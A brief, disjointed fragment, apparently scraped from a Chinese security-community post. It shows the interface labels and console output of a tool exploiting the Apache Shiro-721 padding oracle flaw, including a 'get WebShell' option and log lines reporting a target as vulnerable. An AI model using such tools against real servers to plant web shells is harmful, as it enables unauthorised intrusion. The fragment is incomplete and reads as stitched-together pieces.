 http://39.101.161.173:8080/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro721VerifiertUsingCeye
[*] Trying Gadget: CommonsBeanutils1
[+] Application is vulnerable to Padding Oracle Attack
[*] Payload has 69 block
[*] Padding payload
[*] Set Initial cipherText to 00000000000000000000000000000000
[*] Calulating block 69
[*] After RoundTask: 87
[*] After RoundTask: c287
[*] After RoundTask: 28c287
先知社区